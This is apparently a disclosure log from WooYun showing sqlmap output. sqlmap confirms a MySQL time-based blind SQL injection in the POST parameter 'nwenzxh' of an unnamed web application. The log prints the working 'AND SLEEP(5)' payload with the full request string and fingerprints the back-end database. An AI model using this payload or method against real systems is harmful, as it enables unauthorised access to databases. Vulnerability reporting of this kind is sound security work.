 [15:04:05] [INFO] POST parameter 'nwenzxh' seems to be 'MySQL > 5.0.11 AND time-
based blind' injectable
[15:04:05] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:04:05] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:04:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:04:18] [INFO] checking if the injection point on POST parameter 'nwenzxh' is
 a false positive
POST parameter 'nwenzxh' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 354 HTTP(s) req
uests:
---
Parameter: nwenzxh (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cxingm=88952634&nwenzxh=66923 AND SLEEP(5)&ddate=2015-09-03&cleib=x
inwen&cbiaot=%EF%BF%BD%EF%BF%BD%EF%BF%BD%C7%BA%EF%BF%BD%EF%BF%BD%CF%BC%EF%BF%BD%
EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
%DE%B9%EF%BF%BD%CB%BE%EF%BF%BD%EF%BF%BD%D5%A9%D7%A8%EF%BF%BD%EF%BF%BD%CB%BE%EF%B
F%BD%EF%BF%BD&cneir=88952634
---
[15:04:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
www.wooyun.org